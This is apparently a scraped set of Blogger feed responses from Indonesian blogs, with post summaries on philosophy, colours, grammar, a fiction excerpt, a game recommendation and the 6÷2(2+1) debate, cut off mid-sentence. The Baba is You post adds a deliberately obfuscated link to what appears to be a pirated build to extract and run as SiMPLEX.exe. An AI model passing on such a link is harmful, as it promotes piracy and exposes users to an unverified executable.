Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/5413424057611898082"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/5413424057611898082"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2020\/09\/foucault-dan-kritik-kant-humanisme-dan.html","title":"Foucault dan Kritik : Kant, Humanisme, dan pengetahuan manusia."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5W7eEg84uQJJIp0I0IcVdRvIrCCLNkMKH3cRsbFhG7CV5c0Rwlp2YiBx29kn0BDSytKfhQHDaTuYhMxSi6O0Az6gqP7rQfXYGJ-sXqTgtRn74IRU0ppnc7_ukbGTRrFfGS-b33jxqv6kn\/s72-w335-h400-c\/foucault.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-8940010307084796957"},"published":{"$t":"2021-05-06T17:10:00.007+08:00"},"updated":{"$t":"2021-05-06T17:13:33.789+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Daftar"}],"title":{"type":"text","$t":"Daftar Warna-Warna Random Dan Namanya Part 6"},"summary":{"type":"text","$t":"\u0026nbsp;Hai hai semua ^_^ Aye admin K. Aye kembali lagi mosting tentang warna-warna random dan namanya dan sekarang udah part 6. Jangan lupa juga baca part-part sebelumnya. Kali ini, aye bakal ngebahas 5 warna.1. Dark Magenta (Magenta Tua)Yang pertama adalah dark magenta atau magenta tua. Magenta adalah salah satu warna primer dalam model CMYK atau dalam dunia cat warna selain cyan dan kuning.2. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/8940010307084796957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2021\/05\/daftar-warna-warna-random-dan-namanya.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/8940010307084796957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/8940010307084796957"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2021\/05\/daftar-warna-warna-random-dan-namanya.html","title":"Daftar Warna-Warna Random Dan Namanya Part 6"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS3qbjEbfg8F9SgFIPwChQ-htuWNG9RHhh6OL_exQ-Og53HZ7bQlicRKEgjzya1mA-8l_GXxs1zYnMVj1rgcUUZKPMqYBIwMs7ctvEBvXBtN7FYPL3TyckFrZjOAycfNYxTNLhbmKpj3s\/s72-w320-h294-c\/warna+random.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-6135068179503971731"},"published":{"$t":"2021-05-05T18:58:00.005+08:00"},"updated":{"$t":"2021-05-05T19:02:44.810+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bahasaindo"}],"title":{"type":"text","$t":"Pengkategorian Kata"},"summary":{"type":"text","$t":"Hai.. hai.. kali ini aye ingin membahas tentang pengkategorian kata dan makna tapi disini ane bahasnya menggunakan pendekatan bahasa indonesia. Untuk pendekatan mantiqnya antum bisa lihat disini :\u0026nbsp;kata dan makna dalam ilmu mantiq - KnK Land.\u0026nbsp; MARI LANGSUNG SAJAKata adalah kumpulan beberapa huruf yang memiliki makna tertentu. Kata itu sendiri memiliki 2 aspek utama yaitu: Aspek bentuk "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/6135068179503971731\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2021\/05\/pengkategorian-kata.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/6135068179503971731"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/6135068179503971731"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2021\/05\/pengkategorian-kata.html","title":"Pengkategorian Kata"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP_K2rwY5iTPTHJI-vme1graQLC1IWquwId3KwM38QD9UHO40mZI7BwFVYJA4g4M1T0_RM2wES3NEURBJ7TsrsAJA6ndSWlBWZN2pLRKGEGAVAcy-ANHE3Pkln0eE30LFQ9RQ2-WOoNS-z\/s72-c\/Untitled.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://zamtaki.blogspot.com//feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=5&max-results=1&callback=randomPosts
body_size: 806
content:
// API callback
randomPosts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2180923209154964029"},"updated":{"$t":"2024-12-18T19:27:45.262-08:00"},"category":[{"term":"Artikel"},{"term":"Komik"},{"term":"Marvel"},{"term":"Sains"},{"term":"DC"},{"term":"Fiksi"},{"term":"List"},{"term":"Podcast"}],"title":{"type":"text","$t":"ZAMTAKI"},"subtitle":{"type":"html","$t":"Hanya Blog Biasa | Film | Comic Book | Science"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/zamtaki.blogspot.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2180923209154964029\/posts\/summary?alt=json-in-script\u0026start-index=5\u0026max-results=1\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/zamtaki.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2180923209154964029\/posts\/summary?alt=json-in-script\u0026start-index=4\u0026max-results=1\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2180923209154964029\/posts\/summary?alt=json-in-script\u0026start-index=6\u0026max-results=1\u0026orderby=updated"}],"author":[{"name":{"$t":"adam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08720703549330526054"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"17"},"openSearch$startIndex":{"$t":"5"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2180923209154964029.post-6954685103206701739"},"published":{"$t":"2016-09-03T04:50:00.001-07:00"},"updated":{"$t":"2016-09-03T04:50:42.576-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fiksi"}],"title":{"type":"text","$t":"31 Days to Dead"},"summary":{"type":"text","$t":"31 Days to Dead..\"Manusia... Makhluk yang serakah, tidak tahu malu, menjijikan. mereka hanya mencari keuntungan, menyiksa yang lemah untuk berdiri, bagaikan sebuah pondasi yg mengangkat batu diatasnya...\"Bagaimana Jika mereka dihadapkan dengan suatu masalah ?\"\"Apakah mereka akan saling membantu...? \"23 Februari 2038, Sukoharjo, Jawa tengah, Indonesia......Seseorang memanggil namaku... siapa dia.."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/zamtaki.blogspot.com\/feeds\/6954685103206701739\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/zamtaki.blogspot.com\/2016\/09\/31-days-to-dead.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2180923209154964029\/posts\/default\/6954685103206701739"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2180923209154964029\/posts\/default\/6954685103206701739"},{"rel":"alternate","type":"text/html","href":"https:\/\/zamtaki.blogspot.com\/2016\/09\/31-days-to-dead.html","title":"31 Days to Dead"}],"author":[{"name":{"$t":"adam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08720703549330526054"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.knkland.com/feeds/posts/default/-/Tekateki?alt=json-in-script&max-results=4&callback=jQuery111006823470669981537_1768612706900&_=1768612706901
body_size: 9338
content:
// API callback
jQuery111006823470669981537_1768612706900({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898"},"updated":{"$t":"2026-01-11T23:50:26.107+08:00"},"category":[{"term":"Matematikamampus"},{"term":"Info"},{"term":"Download"},{"term":"Mencurry"},{"term":"Kisah"},{"term":"Tips"},{"term":"Posingkat"},{"term":"Game"},{"term":"Tutorial"},{"term":"Program"},{"term":"Bahasa"},{"term":"Buku"},{"term":"Lain"},{"term":"CaraMain"},{"term":"Caramelt"},{"term":"Daftar"},{"term":"Light Novel"},{"term":"Novel"},{"term":"Start Point"},{"term":"Web Novel"},{"term":"Video"},{"term":"Pokemon"},{"term":"Bahasaarab"},{"term":"Filsafat"},{"term":"Humor"},{"term":"Kodekodean"},{"term":"Kimiaboom"},{"term":"Artikata"},{"term":"Project"},{"term":"Bahasaindo"},{"term":"Duit"},{"term":"Fisiksa"},{"term":"Kanokis"},{"term":"Logika"},{"term":"Sejarah"},{"term":"Seniituledakan"},{"term":"ohmongkosong"},{"term":"Tekno"},{"term":"Tools"},{"term":"Bahasainggris"},{"term":"Dunya"},{"term":"Ekonomi"},{"term":"Fikih"},{"term":"ROM"},{"term":"ceritaabal"},{"term":"Anime"},{"term":"Bahasawibu"},{"term":"Biologong"},{"term":"Dongengbelaka"},{"term":"Fakta"},{"term":"Komik"},{"term":"Agama"},{"term":"Blogging"},{"term":"Foto"},{"term":"Musik"},{"term":"Sehatwalafiat"},{"term":"Ebook"},{"term":"Indonesia"},{"term":"Lifehack"},{"term":"Macem2"},{"term":"Shogi"},{"term":"Kece"},{"term":"Resep"},{"term":"Sosmed"},{"term":"Gaje"},{"term":"Kamus"},{"term":"OnePiece"},{"term":"Kekuatancinta"},{"term":"Psikologi"},{"term":"Republik Rakyat Tiongkok"},{"term":"Tutorgakadakerjaan"},{"term":"Why?"},{"term":"Cryptocurrency"},{"term":"Hadits"},{"term":"How?"},{"term":"Iven"},{"term":"Lokasi"},{"term":"Orang"},{"term":"PowerPoint"},{"term":"Pramuka"},{"term":"Ucup"},{"term":"Wallpaper"},{"term":"ceritaabalchar"},{"term":"eksperimen pikiran"},{"term":"Akuntansi"},{"term":"Andro"},{"term":"Bitcoin"},{"term":"Catur"},{"term":"Desain"},{"term":"Dogecoin"},{"term":"Faucet"},{"term":"Film"},{"term":"Komunisme"},{"term":"Kripikserem"},{"term":"PerjalananAkal"},{"term":"Quran"},{"term":"Review"},{"term":"Setantistika"},{"term":"SoSial"},{"term":"Tempat wisata"},{"term":"Akidah"},{"term":"CaturDummies"},{"term":"Desktop"},{"term":"Jurnal"},{"term":"Makalah"},{"term":"Megaman"},{"term":"Meme"},{"term":"PosInggris"},{"term":"Atheis"},{"term":"Bangunan"},{"term":"Cerpeng"},{"term":"Flash"},{"term":"Gharib"},{"term":"Infographic"},{"term":"Internet"},{"term":"Kerajaan"},{"term":"Kewarganegaraan"},{"term":"Komputer"},{"term":"Neo-Nazi"},{"term":"Olahraga"},{"term":"Spooky Emerald"},{"term":"TIPSTRIK"},{"term":"Tajwid"},{"term":"Tekateki"},{"term":"Thesky"},{"term":"arsitek"},{"term":"AHA"},{"term":"Agnostik"},{"term":"Animasi"},{"term":"Bahasajerman"},{"term":"Fangame"},{"term":"Hari"},{"term":"Hokom"},{"term":"MATLAB"},{"term":"Otomotif"},{"term":"Pancasila"},{"term":"Piaraan"},{"term":"Python"},{"term":"Rumah2an"},{"term":"SMK"},{"term":"Unbelievers"},{"term":"Wibu"},{"term":"Wiki"},{"term":"Yugioh"},{"term":"ArtikelSumbangan"},{"term":"Bahasacina"},{"term":"Bahasalatin"},{"term":"Bahasaprancis"},{"term":"Bahasarusia"},{"term":"Bahasaswedia"},{"term":"Bahasayunani"},{"term":"Biografi"},{"term":"Call of Duty Mobile"},{"term":"Data"},{"term":"Deis"},{"term":"Dong"},{"term":"Epfupitea"},{"term":"HarvestMoon"},{"term":"Ide"},{"term":"Instagram"},{"term":"KelasOnline"},{"term":"Kuisku"},{"term":"Kursus"},{"term":"Makanan"},{"term":"Makhlukkeren"},{"term":"Manga Review"},{"term":"Mbahgoogle"},{"term":"Mining"},{"term":"Musykilat"},{"term":"Puisisyair"},{"term":"Romhack"},{"term":"SUKSES"},{"term":"Stickman"},{"term":"TKJ"},{"term":"Tencent Game. Activision"},{"term":"URI"},{"term":"VarianCatur"},{"term":"marxisme"},{"term":"photoshop"}],"title":{"type":"text","$t":"KnK Land"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/-\/Tekateki?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/search\/label\/Tekateki"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-7441405843658345344"},"published":{"$t":"2021-04-15T17:28:00.002+08:00"},"updated":{"$t":"2021-04-15T17:28:59.563+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Download"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mencurry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekateki"}],"title":{"type":"text","$t":"Permainannya Simpel, Ubah Aturan Permainannya, Mainkan Game Puzzle Asah Otak Unik Baba is You"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpSedAW6DbimlvO3q3llxTwC5JPNNhY2Vm4cY1vP9tsLLf0_AVfmW8vY0LYHPgBp7jXmqeh-zpOMuKCq7V64eDwXqQkEwFm6RjYUTh4MgrwuLKZybpJL-x7srdXWluFW_7MrdJpsSX0rc\/s909\/baba+is+you.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"685\" data-original-width=\"909\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpSedAW6DbimlvO3q3llxTwC5JPNNhY2Vm4cY1vP9tsLLf0_AVfmW8vY0LYHPgBp7jXmqeh-zpOMuKCq7V64eDwXqQkEwFm6RjYUTh4MgrwuLKZybpJL-x7srdXWluFW_7MrdJpsSX0rc\/s320\/baba+is+you.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHai hai semua ^_^ Aye Admin K. Di postingan kali ini, aye akan membagikan salah satu \u003Ci\u003Egame\u003C\/i\u003E unik penghilang bosan dan stres tapi juga bisa bikin stres. Nama \u003Ci\u003Egame\u003C\/i\u003E ini adalah \u003Cb\u003EBaba is You\u003C\/b\u003E. Konsep \u003Ci\u003Egame\u003C\/i\u003E ini memang sangatlah unik dimana kita dibolehkan mengubah aturan bermain dalam permainan. Di setiap level, aturan permainan tertuliskan dalam bentuk blok-blok yang bisa dimanipulasi dengan didorong-dorong. Dengan hanya sesimpel dorong blok, kau bisa mengubah dirimu jadi batu, mengubah rumput jadi rintangan panas yang berbahaya, bahkan kau juga bisa mengubah objek yang dijadiin \u003Ci\u003Egoal\u003C\/i\u003E dalam permainan.\u003C\/p\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENah, untuk \u003Ci\u003Egameplay\u003C\/i\u003E-nya kalian bisa simak video trailernya.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"326\" src=\"https:\/\/www.youtube.com\/embed\/z3_yA4HTJfs\" width=\"393\" youtube-src-id=\"z3_yA4HTJfs\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGimana? Menarik, bukan? Tunggu apa lagi, silakan download \u003Ci\u003Egame \u003C\/i\u003EBaba is You di Steam.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca class=\"button small download\" href=\"https:\/\/store.steampowered.com\/app\/736260\/Baba_Is_You\/\"\u003EDownload di Steam\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPsst, bagi kalian para ahli bhajhaakeun, silakan buka link donlot yang ini hilangkan spasi dan tanda bintang (*) dan langsung aja ekstrak dan instal dengan membuka \u003Ci\u003Efile\u003C\/i\u003E SiMPLEX.exe:\u003Cbr \/\u003Ehttp:\/\/rain*onit*.com\/ Z*7V\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOkeh, cukup sekian postingan dari aye. Kalo linknya mati, silakan sampaikan di kolom komentar. Bagi kalian yang udah pada main, kalian juga bisa memberikan komentar kesan pesan mengenai \u003Ci\u003Egame \u003C\/i\u003Eini. Sampai jumpa di postingan selanjutnya. Bye~\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/7441405843658345344\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2021\/04\/permainannya-simpel-ubah-aturan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/7441405843658345344"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/7441405843658345344"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2021\/04\/permainannya-simpel-ubah-aturan.html","title":"Permainannya Simpel, Ubah Aturan Permainannya, Mainkan Game Puzzle Asah Otak Unik Baba is You"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpSedAW6DbimlvO3q3llxTwC5JPNNhY2Vm4cY1vP9tsLLf0_AVfmW8vY0LYHPgBp7jXmqeh-zpOMuKCq7V64eDwXqQkEwFm6RjYUTh4MgrwuLKZybpJL-x7srdXWluFW_7MrdJpsSX0rc\/s72-c\/baba+is+you.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-4008831583526728777"},"published":{"$t":"2018-03-26T05:56:00.006+08:00"},"updated":{"$t":"2023-06-07T20:08:33.918+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Matematikamampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekateki"}],"title":{"type":"text","$t":"6\u00F72(2+1) = ?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNg9dL22V8c74afSG7G8SDOPZj78TRDEmo8U2Z0GD1KGhrJZnt4YY2gT_K3MI4MrxKXDB6GYbvN-rPmrn2w2DIT16c8gZJjm2D3NK-BsQoskX9qA2l5DEts3zQKIumTzJi6o5zq3tAFq8\/s1600\/aneh.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"690\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNg9dL22V8c74afSG7G8SDOPZj78TRDEmo8U2Z0GD1KGhrJZnt4YY2gT_K3MI4MrxKXDB6GYbvN-rPmrn2w2DIT16c8gZJjm2D3NK-BsQoskX9qA2l5DEts3zQKIumTzJi6o5zq3tAFq8\/w640-h442\/aneh.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nHai hai semua \u003Cimg height=\"20\" src=\"https:\/\/pic.sopili.net\/pub\/emoji\/noto-emoji\/png\/128\/emoji_u1f601.png\" width=\"20\" \/\u003E. Ketemu lagi sama aye, Admin K yang kece lagi menawan \u003Cimg height=\"20\" src=\"https:\/\/pic.sopili.net\/pub\/emoji\/noto-emoji\/png\/128\/emoji_u1f60e.png\" width=\"20\" \/\u003E. Tentu saja, masih di blog kesayangan kita semua yang penuh dengan kehangatan ini, KnK Land. Pernah liat soal ini? \"6\u00F72(2+1) = ?\". Mungkin yu pernah melihat soal ini tersebar di sosmed. Yap, soal ini sempat membuat para netijen adu debat bahkan ada yang debatnya sok tau gitulah merasa dirinya lebih pintar. Nah, pada umumya, netijen yang waras akan menjawab 1 ataupun 9. Padahal, ini adalah soal operasi matematika sederhana yang berarti tidak mungkin jawabannya bisa lebih dari satu. Jadi, jawabannya 1 atau 9? Mari kita analisa soal ini \u003Cimg height=\"20\" src=\"https:\/\/pic.sopili.net\/pub\/emoji\/noto-emoji\/png\/128\/emoji_u1f9d0.png\" width=\"20\" \/\u003E Cekidoot.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSoal ini telah membuat banyak orang berdebat, saling adu pengetahuan matematika tapi tidak pernah menemukan titik tengah. Oleh karena itu, aye disini muncul untuk mengakhiri itu semua. Mari kita selesaikan permasalahan ini dan berhenti mengungkit-ungkitnya lagi, okey?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekarang mari kita lihat dari mana akar permasalahannya.\u003Cbr \/\u003E\n6\u003Cspan style=\"color: red;\"\u003E\u00F7\u003C\/span\u003E2\u003Cspan style=\"color: red;\"\u003E(\u003C\/span\u003E2+1)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAkar permasalahan dari soal ini adalah penggunaan simbol tanda kurung setelah pembagian. Kenapa ini bisa menjadi akar permasalahan? Karena bentuk seperti ini sangat jarang ditulis oleh para matematikawan atau oleh siapapun. Bahkan, simbol pembagian atau \u00F7 itu saja sangat jarang digunakan. Kenapa kita, para matematikawan jarang menggunakan bentuk simbol seperti ini? Karena bentuk simbol seperti ini dapat memunculkan ambiguitas atau mengakibatkan soal memiliki makna yang berbeda. Para matematikawan lebih senang menulis ekspresi dalam matematika menggunakan bentuk seperti ini \\( \\frac{6}{2 \\left ( 2 + 1 \\right )} \\)\u0026nbsp;atau seperti ini \\( \\frac{6}{2} \\left ( 2 + 1 \\right ) \\)\u0026nbsp;\u0026nbsp;dalam menghadapi yang namanya pembagian daripada ditulis dalam bentuk in-line seperti ini 6\u00F72(2+1). Yah, meski tidak berlaku untuk programmer yang emang harus menulis program dengan cara in-line seperti ini. Namun, tetap saja, dalam menulis program tidak boleh ada yang namanya ambiguitas dan para programmer sudah tau dan tetap selalu menghindari yang namanya ambiguitas dalam menulis program.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLalu, kenapa penulisan in-line seperti ini bisa begitu ambigu? Pertama2 kita perhatikan bagian 2(2+1) dari 6\u00F7\u003Cspan style=\"color: red;\"\u003E2(2+1)\u003C\/span\u003E. Dalam melihat bagian ini, bisa saja yu berpikir untuk melakukan distribusi dengan mengalikan 2 dengan angka di dalam kurung. Dengan melakukan ini, diperoleh 6\u00F72(2+1) = 6\u00F7(2(2+1)) = 6\u00F76 = 1. Jadi, dengan melakukan distribusi dulu, jawabannya adalah 1.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLalu, darimana jawaban 9 itu muncul? Jawaban 9 itu muncul dari orang2 yang taat pada aturan PEMDAS. PEMDAS adalah singkatan dari Parentheses, Exponents, Multiplication\/Division, Addition\/Substraction. PEMDAS telah disepakati sebagai aturan dalam melakukan operasi hitung campuran bilangan yang di dalamnya terdapat berbagai macam operasi hitung bilangan. Aturan PEMDAS menunjukkan operasi hitung yang mana yang harus dilakukan terlebih dahulu. Adapun urutannya adalah sebagai berikut:\u003Cbr \/\u003E\n1. Parentheses (tanda kurung), artinya operasi yang ada di dalam kurung harus diselesaikan atau disederhanakan terlebih dahulu.\u003Cbr \/\u003E\n2. Exponents (pangkat\/eksponen), artinya pangkat (akar juga termasuk).\u003Cbr \/\u003E\n3. Multiplication and Division, artinya perkalian dan pembagian. Perkalian dan pembagian levelnya sama. Apabila ada operasi yang levelnya saja, maka operasi yang disebelah kiri harus didahulukan.\u003Cbr \/\u003E\n4. Addition and Substraction, artinya penjumlahan dan pengurangan. Penjumlahan dan pengurangan levelnya sama, itu artinya operasi yang terletak di sebelah kiri harus 